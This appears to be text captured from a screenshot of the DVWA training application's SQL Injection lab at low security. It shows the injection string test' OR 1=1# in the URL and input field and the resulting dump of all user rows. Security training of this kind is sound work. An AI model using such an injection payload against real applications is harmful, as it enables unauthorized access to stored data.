 Vulnerability: SQL Injection :: Damn
www.kali.purple/vulnerabilities/sqli/?id=test'+OR+1%3D1%23&Submit=Sub
90%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: test' OR 1=1#
First name: admin
Surname: admin
ID: test' OR 1=1#
First name: Gordon
Surname: Brown
ID: test' OR 1=1#
First name: Hack
Surname: Me
ID: test' OR 1=1#
First name: Pablo
Surname: Picasso
ID: test' OR 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*